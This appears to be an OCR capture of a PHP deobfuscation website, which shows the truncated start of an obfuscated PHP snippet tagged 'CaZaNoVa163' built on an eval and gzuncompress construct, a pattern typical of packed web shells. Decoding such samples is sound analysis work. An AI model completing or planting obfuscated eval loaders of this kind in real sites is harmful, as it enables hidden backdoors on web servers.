
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php /* CaZaNoVa163 */ $eval=("?>".gzu
Decoded Output
download
<?php
/* CaZaNoVa163 */